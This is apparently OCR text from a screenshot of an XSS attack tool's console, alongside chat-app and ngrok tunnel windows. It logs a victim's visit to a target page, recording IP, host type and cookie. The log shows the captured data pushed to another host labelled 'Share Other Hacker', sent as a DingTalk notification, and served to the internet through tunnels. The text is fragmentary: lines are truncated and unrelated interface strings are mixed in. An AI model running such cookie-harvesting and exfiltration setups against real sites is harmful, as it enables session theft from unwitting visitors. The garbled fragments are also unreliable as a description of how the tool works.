 Login_Page
61.147.171.105:50182/BOX.html
+F)，或输入 “/” 进入应用内搜
刚刚
obot
机器人
==say==
[+]IP:
Time:2023/1/30 22:17:50
Visit_URL:http://61.147.171.105:50182/BOX.html
Host_Type:Win10
Cookie:None NetWork:other
-------------------------------------------------------------------
----------
@Мартин. XSS Tool V3.6.2
校
Enter 发送 , Ctrl+Enter 换行
发送
Login
\cmd.exe - python3 MDOG.py -t
[+]Push To
[+]Payload=> <s
[+]WebSocket=
[+]My Index Web
[+]PUSH Other Host Interface(PUSH_POST_Json):http://192.168.101.128
[+]Get Other Host Data (Get_POST_Json)
[*]Web_Socket_Server Online
[*] <Main.js> Accessed ----[2023/01/30 22:17:47]
[*] <Main.js> Accessed ----[2023/01/30 22:17:47]
[+] <Web.js> Accessed ----[2023/01/30 22:17:50]
[^]Share Other Hacker Success -----[http://192.168.101.128:8888/DAT
[+]IP:
Time:2023/1/30 22:17:50
Visit_URL:http://61.147.171.105:50182/BOX.html Host_Type:W
Cookie:None NetWork:other
[+] <Web.js> Accessed ----[2023/01/30 22:17:50]
[+]Message Push DingTalk [Success]
[+
----[Web_Online<1>]----[2023/01/30 22:17:50]
C:\Windows\system32\cmd.exe
Sunny-Ngrok www.ngrok.cc
Tunnel Status online
Version 2.1.1/2.1.1
Forwarding
27.
Web Interface 127.0.0.1:4040
# Conn 1
C:\Windows\system32\cmd.exe
Sunny-Ngrok www.ngrok.cc
Tunnel Status online
Version 2.1.1/2.1.1
Forwarding
Web Interface 127.0.0.1:4040
# Conn 5